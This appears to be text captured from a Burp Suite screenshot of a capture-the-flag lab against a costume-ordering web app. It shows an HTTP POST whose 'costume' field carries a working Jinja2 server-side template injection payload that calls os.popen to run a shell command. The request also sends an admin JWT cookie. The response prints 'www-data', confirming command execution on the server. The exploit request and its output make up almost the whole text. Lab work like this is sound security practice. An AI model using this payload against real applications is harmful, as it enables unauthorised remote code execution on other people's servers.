 Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 10.129.96.99:5000
3 Content-Length: 90
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.96.99:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.96.99:5000/order
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WFYEm2-bZZxe2qpoAtRPBaoNe
kx-oOwueA80zzb3Rc4
14 Connection: close
15
16 costume={{config.__class__.__init__.__globals__['os'].popen('whoami').read()}}&q=1&addr=11
Response
Pretty Raw Hex Render \n
Order Track Contact Welcome
Admin
Select your costume and place an order
We've limited stock right now!
Select a Costume: Retro Sun Glasses
Enter Quantity:
Enter Address:
Order
Your order of "www-data " has been placed successfully.